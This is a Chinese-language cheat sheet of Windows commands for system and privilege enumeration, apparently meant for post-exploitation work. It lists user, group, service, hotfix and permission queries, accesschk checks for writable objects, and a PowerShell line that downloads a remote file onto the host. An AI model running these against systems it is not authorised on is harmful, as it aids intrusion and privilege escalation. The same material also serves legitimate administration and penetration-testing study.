 命令 描述
systeminfo 打印系统信息
07:17
whoami 获得当前用户名
whoami /priv 当前帐户权限
ipconfig 网络配置信息
ipconfig /displaydns 显示DNS缓存
route print 打印出路由表
arp -a 打印arp表
hostname 主机名
net user 列出用户
net user UserName 关于用户的信息
net use \SMBPATH Pa$$w0rd /u:UserName 连接SMB
net localgroup 列出所有组
net localgroup GROUP 关于指定组的信息
net view \127.0.0.1 会话打开到当前计算机
net session 开放给其他机器
netsh firewall show config 显示防火墙配置
DRIVERQUERY 列出安装的驱动
tasklist /svc 列出服务任务
net start 列出启动的服务
dir /s foo 在目录中搜索包含指定字符的项
dir /s foo == bar 同上
sc query 列出所有服务
sc qc ServiceName 找到指定服务的路径
shutdown /r /t 0 立即重启
type file.txt 打印出内容
icacls “C:\Example” 列出权限
wmic qfe get Caption,Description,HotFixID,InstalledOn 列出已安装的布丁
(New-Object
System.Net.WebClient).DownloadFile(“http://host/file”,“C:\LocalPath”) 利用ps远程下载文件到本地
accesschk.exe -qwsu “Group” 修改对象（尝试Everyone，
Authenticated Users和/
或Users）